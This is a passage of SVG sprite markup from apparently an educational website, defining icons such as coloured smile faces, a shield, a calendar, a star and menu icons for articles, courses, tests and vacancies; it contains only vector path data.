		<path d="M12.8033 2.19668C11.3867 0.780147 9.50332 0 7.5 0C5.49668 0 3.61327 0.780147 2.19668 2.19668C0.780147 3.61327 0 5.49668 0 7.5C0 9.50332 0.780147 11.3868 2.19668 12.8033C3.61327 14.2199 5.49668 15 7.5 15C9.50332 15 11.3867 14.2199 12.8033 12.8033C14.2199 11.3868 15 9.50332 15 7.5C15 5.49668 14.2199 3.61327 12.8033 2.19668ZM7.5 13.8281C4.01065 13.8281 1.17188 10.9893 1.17188 7.5C1.17188 4.01065 4.01065 1.17188 7.5 1.17188C10.9893 1.17188 13.8281 4.01065 13.8281 7.5C13.8281 10.9893 10.9893 13.8281 7.5 13.8281Z" fill="#76DB89"/>
		<path d="M10.3046 9.39114C10.3029 9.39563 10.1233 9.84446 9.68281 10.2798C9.12226 10.8338 8.40671 11.1147 7.55602 11.1147C6.69919 11.1147 5.96055 10.8304 5.36063 10.2699C4.8904 9.83048 4.68283 9.37817 4.68139 9.375L3.75 9.66826C3.76044 9.69177 4.01178 10.2508 4.59534 10.8059C5.38437 11.5565 6.40816 11.9532 7.55602 11.9532C8.70952 11.9532 9.71589 11.5533 10.4663 10.7968C11.021 10.2376 11.2409 9.67429 11.25 9.65058L10.3046 9.39114Z" fill="#76DB89"/>
		<path d="M4.92188 6.21436C5.43964 6.21436 5.85938 5.79462 5.85938 5.27686C5.85938 4.75909 5.43964 4.33936 4.92188 4.33936C4.40411 4.33936 3.98438 4.75909 3.98438 5.27686C3.98438 5.79462 4.40411 6.21436 4.92188 6.21436Z" fill="#76DB89"/>
		<path d="M10.0781 6.21436C10.5959 6.21436 11.0156 5.79462 11.0156 5.27686C11.0156 4.75909 10.5959 4.33936 10.0781 4.33936C9.56036 4.33936 9.14062 4.75909 9.14062 5.27686C9.14062 5.79462 9.56036 6.21436 10.0781 6.21436Z" fill="#76DB89"/>
	</symbol>

		<symbol id="smile-yellow-icon" viewBox="0 0 15 15" fill="none">
		<path d="M11 10.3125C10.8342 10.3127 9.50256 10.3127 6.9748 10.3127C4.44705 10.3127 4.09963 10.3125 4 10.3125V11.25C4.01071 11.2382 5.09365 11.25 6.9748 11.25C8.83287 11.25 9.69065 11.25 9.95842 11.25H11V10.3125Z" fill="#FFED1C"/>
		<path d="M12.8033 2.19668C11.3867 0.780147 9.50332 0 7.5 0C5.49668 0 3.61327 0.780147 2.19668 2.19668C0.780147 3.61327 0 5.49668 0 7.5C0 9.50332 0.780147 11.3868 2.19668 12.8033C3.61327 14.2199 5.49668 15 7.5 15C9.50332 15 11.3867 14.2199 12.8033 12.8033C14.2199 11.3868 15 9.50332 15 7.5C15 5.49668 14.2199 3.61327 12.8033 2.19668ZM7.5 13.8281C4.01065 13.8281 1.17188 10.9893 1.17188 7.5C1.17188 4.01065 4.01065 1.17188 7.5 1.17188C10.9893 1.17188 13.8281 4.01065 13.8281 7.5C13.8281 10.9893 10.9893 13.8281 7.5 13.8281Z" fill="#FFED1C"/>
		<path d="M4.92188 6.21436C5.43964 6.21436 5.85938 5.79462 5.85938 5.27686C5.85938 4.75909 5.43964 4.33936 4.92188 4.33936C4.40411 4.33936 3.98438 4.75909 3.98438 5.27686C3.98438 5.79462 4.40411 6.21436 4.92188 6.21436Z" fill="#FFED1C"/>
		<path d="M10.0781 6.21436C10.5959 6.21436 11.0156 5.79462 11.0156 5.27686C11.0156 4.75909 10.5959 4.33936 10.0781 4.33936C9.56036 4.33936 9.14062 4.75909 9.14062 5.27686C9.14062 5.79462 9.56036 6.21436 10.0781 6.21436Z" fill="#FFED1C"/>
	</symbol>

		<symbol id="smile-red-icon" viewBox="0 0 15 15" fill="none">
		<path d="M11.0072 10.4516C10.9547 10.3851 9.69799 8.82202 7.50005 8.82202C5.30211 8.82202 4.04536 10.385 3.99292 10.4516L4.91343 11.1768C4.92274 11.165 5.86435 9.9939 7.50005 9.9939C9.11569 9.9939 10.0496 11.1308 10.0885 11.1792L10.0867 11.1768L11.0072 10.4516Z" fill="#F74646"/>
		<path d="M12.8033 2.19668C11.3867 0.780147 9.50332 0 7.5 0C5.49668 0 3.61327 0.780147 2.19668 2.19668C0.780147 3.61327 0 5.49668 0 7.5C0 9.50332 0.780147 11.3868 2.19668 12.8033C3.61327 14.2199 5.49668 15 7.5 15C9.50332 15 11.3867 14.2199 12.8033 12.8033C14.2199 11.3868 15 9.50332 15 7.5C15 5.49668 14.2199 3.61327 12.8033 2.19668ZM7.5 13.8281C4.01065 13.8281 1.17188 10.9893 1.17188 7.5C1.17188 4.01065 4.01065 1.17188 7.5 1.17188C10.9893 1.17188 13.8281 4.01065 13.8281 7.5C13.8281 10.9893 10.9893 13.8281 7.5 13.8281Z" fill="#F74646"/>
		<path d="M4.92188 6.21436C5.43964 6.21436 5.85938 5.79462 5.85938 5.27686C5.85938 4.75909 5.43964 4.33936 4.92188 4.33936C4.40411 4.33936 3.98438 4.75909 3.98438 5.27686C3.98438 5.79462 4.40411 6.21436 4.92188 6.21436Z" fill="#F74646"/>
		<path d="M10.0781 6.21436C10.5959 6.21436 11.0156 5.79462 11.0156 5.27686C11.0156 4.75909 10.5959 4.33936 10.0781 4.33936C9.56036 4.33936 9.14062 4.75909 9.14062 5.27686C9.14062 5.79462 9.56036 6.21436 10.0781 6.21436Z" fill="#F74646"/>
	</symbol>

		<symbol id="shield-icon" viewBox="0 0 14 16" fill="none">
		<path d="M12.9079 4.79856L12.9074 4.78766C12.9013 4.65319 12.8973 4.51091 12.8948 4.35262C12.8834 3.58069 12.2698 2.94218 11.4977 2.89903C9.88808 2.8092 8.64288 2.28433 7.57893 1.24729L7.56985 1.23864C7.22282 0.920452 6.69934 0.920452 6.3522 1.23864L6.34312 1.24729C5.27918 2.28433 4.03397 2.8092 2.42432 2.89913C1.6524 2.94218 1.03866 3.58069 1.02723 4.35273C1.02488 4.50995 1.02072 4.65223 1.01463 4.78766L1.01399 4.81298C0.982692 6.45435 0.943812 8.49711 1.62719 10.3513C2.00295 11.3709 2.57204 12.2572 3.31855 12.9858C4.16877 13.8155 5.28238 14.4742 6.62842 14.9435C6.67221 14.9588 6.71771 14.9712 6.76407 14.9805C6.82944 14.9935 6.89523 15 6.96103 15C7.02682 15 7.09273 14.9935 7.15799 14.9805C7.20434 14.9712 7.25017 14.9587 7.29417 14.9433C8.63861 14.4731 9.75105 13.8141 10.6005 12.9845C11.3467 12.2557 11.9158 11.3692 12.2919 10.3493C12.9778 8.48964 12.939 6.44302 12.9079 4.79856ZM11.5211 10.0651C10.8004 12.0193 9.32903 13.3614 7.02309 14.1678C7.01486 14.1706 7.0061 14.1731 6.99702 14.1749C6.9732 14.1796 6.94896 14.1796 6.92482 14.1748C6.91585 14.173 6.90709 14.1706 6.89897 14.1678C4.59056 13.3629 3.11828 12.0216 2.39805 10.0672C1.76818 8.35815 1.80386 6.48297 1.83537 4.82868L1.83558 4.81949C1.84199 4.67733 1.84626 4.52843 1.84861 4.3648C1.85374 4.02204 2.12675 3.73846 2.47015 3.71934C3.38103 3.66849 4.18126 3.49247 4.91655 3.18122C5.65088 2.8704 6.30307 2.43226 6.91019 1.84181C6.94105 1.81574 6.98111 1.81564 7.01187 1.84181C7.61909 2.43226 8.27128 2.8704 9.0055 3.18122C9.74079 3.49247 10.541 3.66849 11.452 3.71934C11.7954 3.73846 12.0684 4.02204 12.0734 4.3649C12.0759 4.52939 12.0802 4.67829 12.0866 4.81949C12.118 6.47571 12.1528 8.35238 11.5211 10.0651Z" fill="#B8C9DF" stroke="#B8C9DF" stroke-width="0.5"/>
		<path d="M6.96166 4.51123C5.03777 4.51123 3.47266 6.07645 3.47266 8.00023C3.47266 9.92412 5.03777 11.4893 6.96166 11.4893C8.88544 11.4893 10.4507 9.92412 10.4507 8.00023C10.4507 6.07645 8.88544 4.51123 6.96166 4.51123ZM6.96166 10.6677C5.49075 10.6677 4.29414 9.47113 4.29414 8.00023C4.29414 6.52933 5.49075 5.33272 6.96166 5.33272C8.43245 5.33272 9.62906 6.52933 9.62906 8.00023C9.62906 9.47113 8.43245 10.6677 6.96166 10.6677Z" fill="#B8C9DF"/>
		<path d="M7.96276 6.91728L6.34221 8.53782L5.90236 8.09797C5.74193 7.93754 5.48185 7.93754 5.32142 8.09797C5.16109 8.25841 5.16109 8.51849 5.32142 8.67882L6.05179 9.40919C6.13201 9.48941 6.23711 9.52946 6.34221 9.52946C6.44732 9.52946 6.55242 9.48941 6.63263 9.40919L8.54371 7.49812C8.70403 7.33769 8.70403 7.0776 8.54371 6.91728C8.38328 6.75674 8.12319 6.75674 7.96276 6.91728Z" fill="#B8C9DF"/>
	</symbol>

		<symbol id="info-icon" viewBox="0 0 14 14" fill="none">
		<path d="M8.33736 10.6143L8.44673 10.1669C8.39038 10.1934 8.29926 10.2241 8.1733 10.2589C8.04734 10.2937 7.93466 10.3111 7.83523 10.3111C7.62312 10.3111 7.47397 10.2763 7.38778 10.2067C7.3016 10.1371 7.25852 10.0061 7.25852 9.81392C7.25852 9.73768 7.27177 9.625 7.2983 9.47585C7.32482 9.3267 7.35465 9.19414 7.38778 9.07812L7.79545 7.63139C7.83523 7.49883 7.86257 7.35298 7.87749 7.19389C7.8924 7.0348 7.89986 6.92376 7.89986 6.8608C7.89986 6.55586 7.79297 6.30813 7.57919 6.11754C7.36541 5.92695 7.06133 5.83168 6.6669 5.83168C6.44815 5.83168 6.21616 5.87063 5.97088 5.94851C5.7256 6.02638 5.46875 6.12003 5.20028 6.2294L5.09091 6.67685C5.12917 6.66251 5.17108 6.64779 5.2166 6.63265C5.26573 6.61633 5.31914 6.59959 5.37678 6.58239C5.48782 6.54926 5.59634 6.53267 5.70241 6.53267C5.91786 6.53267 6.06367 6.56914 6.13991 6.64205C6.21616 6.71495 6.25426 6.84421 6.25426 7.02983C6.25426 7.13256 6.24183 7.24609 6.21697 7.37038C6.19212 7.49467 6.16147 7.62642 6.125 7.76562L5.71733 9.21733C5.68086 9.36978 5.65437 9.5065 5.63778 9.62749C5.6212 9.74847 5.61293 9.86694 5.61293 9.98295C5.61293 10.2812 5.72312 10.5273 5.94354 10.7212C6.16396 10.9151 6.47301 11.0121 6.87074 11.0121C7.12926 11.0121 7.35628 10.9781 7.55185 10.9102C7.74741 10.8422 8.00923 10.7436 8.33736 10.6143Z" fill="#B8C9DF"/>
		<path d="M8.26527 4.74041C8.45586 4.5631 8.55114 4.34847 8.55114 4.09659C8.55114 3.84471 8.45586 3.62926 8.26527 3.45028C8.07468 3.27131 7.84517 3.18182 7.5767 3.18182C7.30824 3.18182 7.07788 3.27131 6.88565 3.45028C6.69343 3.62926 6.5973 3.84471 6.5973 4.09659C6.5973 4.34847 6.69343 4.5631 6.88565 4.74041C7.07788 4.91772 7.30824 5.00639 7.5767 5.00639C7.84517 5.00639 8.07468 4.91772 8.26527 4.74041Z" fill="#B8C9DF"/>
		<path fill-rule="evenodd" clip-rule="evenodd" d="M7 0C3.13401 0 0 3.13401 0 7C0 10.866 3.13401 14 7 14C10.866 14 14 10.866 14 7C14 3.13401 10.866 0 7 0ZM1.27273 7C1.27273 3.8369 3.8369 1.27273 7 1.27273C10.1631 1.27273 12.7273 3.8369 12.7273 7C12.7273 10.1631 10.1631 12.7273 7 12.7273C3.8369 12.7273 1.27273 10.1631 1.27273 7Z" fill="#B8C9DF"/>
	</symbol>

		<symbol id="calendar-icon" viewBox="0 0 14 14" fill="none">
		<path d="M12.9242 1.00422H11.0379V0.398734C11.0379 0.177215 10.8611 0 10.64 0C10.4189 0 10.2421 0.177215 10.2421 0.398734V2.48101C10.0063 2.61392 9.84421 2.86498 9.84421 3.16034C9.84421 3.60338 10.1979 3.95781 10.64 3.95781C11.0821 3.95781 11.4358 3.60338 11.4358 3.16034C11.4358 2.86498 11.2737 2.62869 11.0379 2.48101V1.80169H12.9242C13.0863 1.80169 13.2189 1.9346 13.2189 2.09705V4.50422H0.795789V2.09705C0.795789 1.9346 0.928421 1.80169 1.09053 1.80169H2.29895V1.00422H1.09053C0.486316 1.00422 0 1.49156 0 2.09705V12.9072C0 13.5127 0.486316 14 1.09053 14H12.9242C13.5137 14 14 13.5127 14 12.9072V2.09705C14 1.49156 13.5137 1.00422 12.9242 1.00422ZM13.2042 12.9072C13.2042 13.0696 13.0716 13.2025 12.9095 13.2025H1.09053C0.928421 13.2025 0.795789 13.0696 0.795789 12.9072V5.28692H13.2189V12.9072H13.2042Z" fill="#B8C9DF"/>
		<path d="M2.68211 8.58017H4.49474C4.64211 8.58017 4.76 8.46202 4.76 8.31435V7.14768C4.76 7 4.64211 6.88186 4.49474 6.88186H2.68211C2.53474 6.88186 2.41684 7 2.41684 7.14768V8.31435C2.41684 8.46202 2.53474 8.58017 2.68211 8.58017Z" fill="#B8C9DF"/>
		<path d="M6.08632 8.58017H7.89895C8.04632 8.58017 8.16421 8.46202 8.16421 8.31435V7.14768C8.16421 7 8.04632 6.88186 7.89895 6.88186H6.08632C5.93895 6.88186 5.82105 7 5.82105 7.14768V8.31435C5.82105 8.46202 5.93895 8.58017 6.08632 8.58017Z" fill="#B8C9DF"/>
		<path d="M9.50526 8.58017H11.3179C11.4653 8.58017 11.5832 8.46202 11.5832 8.31435V7.14768C11.5832 7 11.4653 6.88186 11.3179 6.88186H9.50526C9.35789 6.88186 9.24 7 9.24 7.14768V8.31435C9.24 8.46202 9.35789 8.58017 9.50526 8.58017Z" fill="#B8C9DF"/>
		<path d="M2.68211 11.6076H4.49474C4.64211 11.6076 4.76 11.4895 4.76 11.3418V10.1751C4.76 10.0274 4.64211 9.90928 4.49474 9.90928H2.68211C2.53474 9.90928 2.41684 10.0274 2.41684 10.1751V11.3418C2.41684 11.4895 2.53474 11.6076 2.68211 11.6076Z" fill="#B8C9DF"/>
		<path d="M6.08632 11.6076H7.89895C8.04632 11.6076 8.16421 11.4895 8.16421 11.3418V10.1751C8.16421 10.0274 8.04632 9.90928 7.89895 9.90928H6.08632C5.93895 9.90928 5.82105 10.0274 5.82105 10.1751V11.3418C5.82105 11.4895 5.93895 11.6076 6.08632 11.6076Z" fill="#B8C9DF"/>
		<path d="M9.50526 11.6076H11.3179C11.4653 11.6076 11.5832 11.4895 11.5832 11.3418V10.1751C11.5832 10.0274 11.4653 9.90928 11.3179 9.90928H9.50526C9.35789 9.90928 9.24 10.0274 9.24 10.1751V11.3418C9.24 11.4895 9.35789 11.6076 9.50526 11.6076Z" fill="#B8C9DF"/>
		<path d="M3.36 3.94304C3.8021 3.94304 4.15579 3.58861 4.15579 3.14557C4.15579 2.85021 3.99368 2.61392 3.75789 2.46624V1.78692H5.95368V1.00422H3.75789V0.398734C3.75789 0.177215 3.58105 0 3.36 0C3.13895 0 2.96211 0.177215 2.96211 0.398734V2.48101C2.72632 2.61392 2.56421 2.86498 2.56421 3.16034C2.56421 3.58861 2.91789 3.94304 3.36 3.94304Z" fill="#B8C9DF"/>
		<path d="M7 3.94304C7.4421 3.94304 7.79579 3.58861 7.79579 3.14557C7.79579 2.85021 7.63368 2.61392 7.39789 2.46624V1.78692H9.57895V1.00422H7.39789V0.398734C7.39789 0.177215 7.22105 0 7 0C6.77895 0 6.60211 0.177215 6.60211 0.398734V2.48101C6.36632 2.61392 6.20421 2.86498 6.20421 3.16034C6.20421 3.58861 6.55789 3.94304 7 3.94304Z" fill="#B8C9DF"/>
	</symbol>

		<symbol id="star-icon" viewBox="0 0 12 11" fill="none">
		<path d="M6.10019 0L7.42482 4.0768H11.7114L8.24349 6.5964L9.56812 10.6732L6.10019 8.15359L2.63226 10.6732L3.95689 6.5964L0.488962 4.0768H4.77556L6.10019 0Z" fill="var(--star-fill)"/>
	</symbol>

		<symbol id="menu-article-icon" viewBox="0 0 15 15" fill="none">
		<g clip-path="url(#mai-clip)">
			<path d="M10.5062 8.125H2.96875C2.71 8.125 2.5 7.915 2.5 7.65625V4.84375C2.5 4.585 2.71 4.375 2.96875 4.375H12.0312C12.29 4.375 12.5 4.585 12.5 4.84375V6.25C12.5 6.50875 12.29 6.71875 12.0312 6.71875C11.7725 6.71875 11.5625 6.50875 11.5625 6.25V5.3125H3.4375V7.1875H10.5062C10.765 7.1875 10.975 7.3975 10.975 7.65625C10.975 7.915 10.765 8.125 10.5062 8.125Z" fill="currentColor"/>
			<path d="M8.6375 9.99365H3C2.74125 9.99365 2.53125 9.78365 2.53125 9.5249C2.53125 9.26615 2.74125 9.05615 3 9.05615H8.6375C8.89625 9.05615 9.10625 9.26615 9.10625 9.5249C9.10625 9.78365 8.89625 9.99365 8.6375 9.99365Z" fill="currentColor"/>
			<path d="M6.775 11.8687H3C2.74125 11.8687 2.53125 11.6587 2.53125 11.3999C2.53125 11.1412 2.74125 10.9312 3 10.9312H6.775C7.03375 10.9312 7.24375 11.1412 7.24375 11.3999C7.24375 11.6587 7.03375 11.8687 6.775 11.8687Z" fill="currentColor"/>
			<path d="M7.82984 15C7.70671 15 7.58671 14.9513 7.49859 14.8625C7.39046 14.7544 7.34171 14.6007 7.36858 14.4494L7.69984 12.5713C7.71671 12.4769 7.76234 12.3894 7.82984 12.3213L12.4705 7.68128C12.668 7.48378 12.8773 7.36066 13.093 7.31566C13.3911 7.25316 13.6798 7.34379 13.9067 7.57129L14.6798 8.34441C15.1061 8.77066 15.1061 9.46441 14.6798 9.89128L10.0398 14.5319C9.97171 14.6 9.88421 14.6457 9.78983 14.6619L7.91171 14.9932C7.88421 14.9975 7.85734 15 7.82984 15ZM9.70858 14.2H9.71483H9.70858ZM8.59733 12.88L8.40796 13.9532L9.48108 13.7638L14.0167 9.22753C14.0773 9.16628 14.0773 9.06753 14.0167 9.00628L13.2492 8.23878C13.243 8.25066 13.1961 8.28066 13.133 8.34316L8.59733 12.88Z" fill="currentColor"/>
			<path d="M6.14375 13.75H1.71875C0.770625 13.75 0 12.9794 0 12.0312V1.71875C0 0.770625 0.770625 0 1.71875 0H13.2812C14.2294 0 15 0.770625 15 1.71875V6.275C15 6.53375 14.79 6.74375 14.5312 6.74375C14.2725 6.74375 14.0625 6.53375 14.0625 6.275V1.71875C14.0625 1.28813 13.7119 0.9375 13.2812 0.9375H1.71875C1.28813 0.9375 0.9375 1.28813 0.9375 1.71875V12.0312C0.9375 12.4619 1.28813 12.8125 1.71875 12.8125H6.14375C6.4025 12.8125 6.6125 13.0225 6.6125 13.2812C6.6125 13.54 6.4025 13.75 6.14375 13.75Z" fill="currentColor"/>
			<path d="M14.5312 3.125H0.46875C0.21 3.125 0 2.915 0 2.65625C0 2.3975 0.21 2.1875 0.46875 2.1875H14.5312C14.79 2.1875 15 2.3975 15 2.65625C15 2.915 14.79 3.125 14.5312 3.125Z" fill="currentColor"/>
		</g>
		<defs>
			<clipPath id="mai-clip">
			<rect width="15" height="15" fill="white"/>
			</clipPath>
		</defs>
	</symbol>

		<symbol id="menu-courses-icon" viewBox="0 0 17 13" fill="none">
		<path d="M15.7092 1.89555H15.7063H14.7207V1.55827C14.726 1.42478 14.6396 1.30481 14.5113 1.26752C13.8271 1.0882 13.1224 0.99828 12.415 1.00002C11.252 1.00002 9.66738 1.2617 8.49564 2.4538C7.33262 1.25007 5.73638 1.00002 4.57627 1.00002C3.86887 0.99828 3.16423 1.0882 2.47994 1.26752C2.35164 1.30481 2.26529 1.42478 2.2706 1.55827V1.89264H1.29075C1.13019 1.89264 1 2.02282 1 2.18339V11.4701C1 11.6306 1.13019 11.7608 1.29075 11.7608C1.34069 11.7607 1.38976 11.7477 1.43322 11.723C1.4623 11.7085 4.36984 10.1181 8.42876 11.1415H8.47238H8.49855C8.52173 11.1443 8.54514 11.1443 8.56833 11.1415C12.6389 10.1093 15.5464 11.6969 15.5639 11.723C15.6538 11.775 15.7647 11.775 15.8546 11.723C15.944 11.6714 15.9994 11.5762 16 11.473V2.1863C16 2.02573 15.8699 1.89555 15.7092 1.89555ZM1.58151 11.0078V2.47706H2.27641V9.76917C2.27459 9.92974 2.40329 10.0614 2.56386 10.0632C2.57956 10.0634 2.59526 10.0623 2.61078 10.0599C3.21227 9.96808 3.81955 9.91949 4.42799 9.91454C5.27081 9.89993 6.11011 10.0267 6.91103 10.2896C5.10236 10.0709 3.26777 10.3181 1.58151 11.0078ZM4.42799 9.33594C3.89914 9.33714 3.37092 9.37112 2.84629 9.43771V1.78797C3.41239 1.66185 3.99048 1.59749 4.57046 1.59607C5.65788 1.59607 7.15817 1.84612 8.19907 3.02077L8.20779 10.2634C7.60302 9.86802 6.42256 9.33594 4.42799 9.33594ZM8.7893 3.02077C9.8302 1.85775 11.3305 1.59607 12.4179 1.59607C12.9979 1.59778 13.5759 1.66211 14.1421 1.78797V9.43771C13.6204 9.37051 13.0951 9.33554 12.5691 9.33304C10.5862 9.33304 9.40279 9.86512 8.7893 10.2605V3.02077ZM15.4156 11.0078C13.7257 10.3162 11.8869 10.069 10.0744 10.2896C10.8791 10.0258 11.7224 9.89895 12.5691 9.91454C13.1814 9.91796 13.7926 9.96557 14.3979 10.057C14.5567 10.0811 14.7049 9.97193 14.729 9.81318C14.7314 9.79766 14.7325 9.78196 14.7323 9.76626V2.47706H15.4272L15.4156 11.0078Z" fill="currentColor" stroke="currentColor" stroke-width="0.5"/>
	</symbol>

		<symbol id="menu-manual-icon" viewBox="0 0 17 13" fill="none">
		<path d="M15.7092 1.89555H15.7063H14.7207V1.55827C14.726 1.42478 14.6396 1.30481 14.5113 1.26752C13.8271 1.0882 13.1224 0.99828 12.415 1.00002C11.252 1.00002 9.66738 1.2617 8.49564 2.4538C7.33262 1.25007 5.73638 1.00002 4.57627 1.00002C3.86887 0.99828 3.16423 1.0882 2.47994 1.26752C2.35164 1.30481 2.26529 1.42478 2.2706 1.55827V1.89264H1.29075C1.13019 1.89264 1 2.02282 1 2.18339V11.4701C1 11.6306 1.13019 11.7608 1.29075 11.7608C1.34069 11.7607 1.38976 11.7477 1.43322 11.723C1.4623 11.7085 4.36984 10.1181 8.42876 11.1415H8.47238H8.49855C8.52173 11.1443 8.54514 11.1443 8.56833 11.1415C12.6389 10.1093 15.5464 11.6969 15.5639 11.723C15.6538 11.775 15.7647 11.775 15.8546 11.723C15.944 11.6714 15.9994 11.5762 16 11.473V2.1863C16 2.02573 15.8699 1.89555 15.7092 1.89555ZM1.58151 11.0078V2.47706H2.27641V9.76917C2.27459 9.92974 2.40329 10.0614 2.56386 10.0632C2.57956 10.0634 2.59526 10.0623 2.61078 10.0599C3.21227 9.96808 3.81955 9.91949 4.42799 9.91454C5.27081 9.89993 6.11011 10.0267 6.91103 10.2896C5.10236 10.0709 3.26777 10.3181 1.58151 11.0078ZM4.42799 9.33594C3.89914 9.33714 3.37092 9.37112 2.84629 9.43771V1.78797C3.41239 1.66185 3.99048 1.59749 4.57046 1.59607C5.65788 1.59607 7.15817 1.84612 8.19907 3.02077L8.20779 10.2634C7.60302 9.86802 6.42256 9.33594 4.42799 9.33594ZM8.7893 3.02077C9.8302 1.85775 11.3305 1.59607 12.4179 1.59607C12.9979 1.59778 13.5759 1.66211 14.1421 1.78797V9.43771C13.6204 9.37051 13.0951 9.33554 12.5691 9.33304C10.5862 9.33304 9.40279 9.86512 8.7893 10.2605V3.02077ZM15.4156 11.0078C13.7257 10.3162 11.8869 10.069 10.0744 10.2896C10.8791 10.0258 11.7224 9.89895 12.5691 9.91454C13.1814 9.91796 13.7926 9.96557 14.3979 10.057C14.5567 10.0811 14.7049 9.97193 14.729 9.81318C14.7314 9.79766 14.7325 9.78196 14.7323 9.76626V2.47706H15.4272L15.4156 11.0078Z" fill="currentColor" stroke="currentColor" stroke-width="0.5"/>
	</symbol>

		<symbol id="menu-tests-icon" viewBox="0 0 17 13" fill="none">
		<path d="M15.7092 1.89555H15.7063H14.7207V1.55827C14.726 1.42478 14.6396 1.30481 14.5113 1.26752C13.8271 1.0882 13.1224 0.99828 12.415 1.00002C11.252 1.00002 9.66738 1.2617 8.49564 2.4538C7.33262 1.25007 5.73638 1.00002 4.57627 1.00002C3.86887 0.99828 3.16423 1.0882 2.47994 1.26752C2.35164 1.30481 2.26529 1.42478 2.2706 1.55827V1.89264H1.29075C1.13019 1.89264 1 2.02282 1 2.18339V11.4701C1 11.6306 1.13019 11.7608 1.29075 11.7608C1.34069 11.7607 1.38976 11.7477 1.43322 11.723C1.4623 11.7085 4.36984 10.1181 8.42876 11.1415H8.47238H8.49855C8.52173 11.1443 8.54514 11.1443 8.56833 11.1415C12.6389 10.1093 15.5464 11.6969 15.5639 11.723C15.6538 11.775 15.7647 11.775 15.8546 11.723C15.944 11.6714 15.9994 11.5762 16 11.473V2.1863C16 2.02573 15.8699 1.89555 15.7092 1.89555ZM1.58151 11.0078V2.47706H2.27641V9.76917C2.27459 9.92974 2.40329 10.0614 2.56386 10.0632C2.57956 10.0634 2.59526 10.0623 2.61078 10.0599C3.21227 9.96808 3.81955 9.91949 4.42799 9.91454C5.27081 9.89993 6.11011 10.0267 6.91103 10.2896C5.10236 10.0709 3.26777 10.3181 1.58151 11.0078ZM4.42799 9.33594C3.89914 9.33714 3.37092 9.37112 2.84629 9.43771V1.78797C3.41239 1.66185 3.99048 1.59749 4.57046 1.59607C5.65788 1.59607 7.15817 1.84612 8.19907 3.02077L8.20779 10.2634C7.60302 9.86802 6.42256 9.33594 4.42799 9.33594ZM8.7893 3.02077C9.8302 1.85775 11.3305 1.59607 12.4179 1.59607C12.9979 1.59778 13.5759 1.66211 14.1421 1.78797V9.43771C13.6204 9.37051 13.0951 9.33554 12.5691 9.33304C10.5862 9.33304 9.40279 9.86512 8.7893 10.2605V3.02077ZM15.4156 11.0078C13.7257 10.3162 11.8869 10.069 10.0744 10.2896C10.8791 10.0258 11.7224 9.89895 12.5691 9.91454C13.1814 9.91796 13.7926 9.96557 14.3979 10.057C14.5567 10.0811 14.7049 9.97193 14.729 9.81318C14.7314 9.79766 14.7325 9.78196 14.7323 9.76626V2.47706H15.4272L15.4156 11.0078Z" fill="currentColor" stroke="currentColor" stroke-width="0.5"/>
	</symbol>

		<symbol id="menu-book-icon" viewBox="0 0 17 13" fill="none">
		<path d="M15.7092 1.89555H15.7063H14.7207V1.55827C14.726 1.42478 14.6396 1.30481 14.5113 1.26752C13.8271 1.0882 13.1224 0.99828 12.415 1.00002C11.252 1.00002 9.66738 1.2617 8.49564 2.4538C7.33262 1.25007 5.73638 1.00002 4.57627 1.00002C3.86887 0.99828 3.16423 1.0882 2.47994 1.26752C2.35164 1.30481 2.26529 1.42478 2.2706 1.55827V1.89264H1.29075C1.13019 1.89264 1 2.02282 1 2.18339V11.4701C1 11.6306 1.13019 11.7608 1.29075 11.7608C1.34069 11.7607 1.38976 11.7477 1.43322 11.723C1.4623 11.7085 4.36984 10.1181 8.42876 11.1415H8.47238H8.49855C8.52173 11.1443 8.54514 11.1443 8.56833 11.1415C12.6389 10.1093 15.5464 11.6969 15.5639 11.723C15.6538 11.775 15.7647 11.775 15.8546 11.723C15.944 11.6714 15.9994 11.5762 16 11.473V2.1863C16 2.02573 15.8699 1.89555 15.7092 1.89555ZM1.58151 11.0078V2.47706H2.27641V9.76917C2.27459 9.92974 2.40329 10.0614 2.56386 10.0632C2.57956 10.0634 2.59526 10.0623 2.61078 10.0599C3.21227 9.96808 3.81955 9.91949 4.42799 9.91454C5.27081 9.89993 6.11011 10.0267 6.91103 10.2896C5.10236 10.0709 3.26777 10.3181 1.58151 11.0078ZM4.42799 9.33594C3.89914 9.33714 3.37092 9.37112 2.84629 9.43771V1.78797C3.41239 1.66185 3.99048 1.59749 4.57046 1.59607C5.65788 1.59607 7.15817 1.84612 8.19907 3.02077L8.20779 10.2634C7.60302 9.86802 6.42256 9.33594 4.42799 9.33594ZM8.7893 3.02077C9.8302 1.85775 11.3305 1.59607 12.4179 1.59607C12.9979 1.59778 13.5759 1.66211 14.1421 1.78797V9.43771C13.6204 9.37051 13.0951 9.33554 12.5691 9.33304C10.5862 9.33304 9.40279 9.86512 8.7893 10.2605V3.02077ZM15.4156 11.0078C13.7257 10.3162 11.8869 10.069 10.0744 10.2896C10.8791 10.0258 11.7224 9.89895 12.5691 9.91454C13.1814 9.91796 13.7926 9.96557 14.3979 10.057C14.5567 10.0811 14.7049 9.97193 14.729 9.81318C14.7314 9.79766 14.7325 9.78196 14.7323 9.76626V2.47706H15.4272L15.4156 11.0078Z" fill="currentColor" stroke="currentColor" stroke-width="0.5"/>
	</symbol>

		<symbol id="menu-vacancy-icon" viewBox="0 0 16 14" fill="none">
		<path d="M15.5342 1.86679C15.5332 1.86679 15.5322 1.86667 15.5312 1.86667H11.2812V1.4C11.2812 0.628056 10.6504 0 9.875 0H6.125C5.34961 0 4.71875 0.628056 4.71875 1.4V1.86667H0.46875C0.207764 1.86667 0 2.07958 0 2.33333V12.6C0 13.3719 0.630859 14 1.40625 14H14.5938C15.3691 14 16 13.3719 16 12.6V2.34318C16 2.34257 16 2.34196 16 2.34135C15.9821 2.03486 15.7927 1.86849 15.5342 1.86679ZM5.65625 1.4C5.65625 1.14273 5.86658 0.933333 6.125 0.933333H9.875C10.1334 0.933333 10.3438 1.14273 10.3438 1.4V1.86667H5.65625V1.4ZM14.8809 2.8L13.4252 7.14753C13.3613 7.33846 13.1826 7.46667 12.9806 7.46667H10.3438V7C10.3438 6.74224 10.1339 6.53333 9.875 6.53333H6.125C5.86609 6.53333 5.65625 6.74224 5.65625 7V7.46667H3.01941C2.81738 7.46667 2.63867 7.33846 2.57483 7.14753L1.11914 2.8H14.8809ZM9.40625 7.46667V8.4H6.59375V7.46667H9.40625ZM15.0625 12.6C15.0625 12.8573 14.8522 13.0667 14.5938 13.0667H1.40625C1.14783 13.0667 0.9375 12.8573 0.9375 12.6V5.20905L1.68542 7.44273C1.87708 8.01536 2.41321 8.4 3.01941 8.4H5.65625V8.86667C5.65625 9.12443 5.86609 